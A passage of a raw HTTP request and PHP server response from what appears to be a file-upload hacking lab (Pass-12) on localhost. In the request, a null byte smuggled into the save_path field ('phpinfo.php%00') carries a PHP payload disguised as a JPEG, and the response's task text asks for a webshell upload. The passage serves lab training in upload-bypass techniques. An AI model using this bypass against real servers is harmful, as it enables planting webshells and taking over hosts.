 Gecko/20100101 Firefox/60.0
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language:
zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Referer: http://localhost/upload/Pass-12/
Content-Type: multipart/form-data;
boundary=---------------------------1026713877126
Content-Length: 452
Cookie: pass=12
Connection: close
Upgrade-Insecure-Requests: 1
-----------------------------1026713877126
Content-Disposition: form-data; name="save_path"
../upload/phpinfo.php%00
-----------------------------1026713877126
Content-Disposition: form-data; name="upload_file";
filename="phpinfo.jpg"
Content-Type: application/octet-stream
<?php phpinfo(); ?>
-----------------------------1026713877126
Content-Disposition: form-data; name="submit"
上传
-----------------------------1026713877126--
href="/Pass-18/index.php">Pass-18</a></li>
<li><a
href="/Pass-19/index.php">Pass-19</a></li>
</ul>
</div><br />
<b>Warning</b>:
move_uploaded_file(../upload/phpinfo.php%00/5520180611
222647.jpg) [<a
href='function.move-uploaded-file'>function.move-uploaded-f
ile</a>]: failed to open stream: No such file or
directory in
<b>D:\phpStudy\WWW\upload\Pass-12\index.php</b> on line
<b>16</b><br />
<br />
<b>Warning</b>:  move_uploaded_file() [<a
href='function.move-uploaded-file'>function.move-uploaded-f
ile</a>]: Unable to move
'C:\Users\win\AppData\Local\Temp\phpD7A.tmp' to
'../upload/phpinfo.php%00/5520180611222647.jpg' in
<b>D:\phpStudy\WWW\upload\Pass-12\index.php</b> on line
<b>16</b><br />
<div id="upload_panel">
<ol>
<li>
<h3>任务</h3>
<p>上传一个<code>webshell</code>到服务器。</p>
</li>
<li>
<h3>上传区</h3>
<form enctype="multipart/form-data"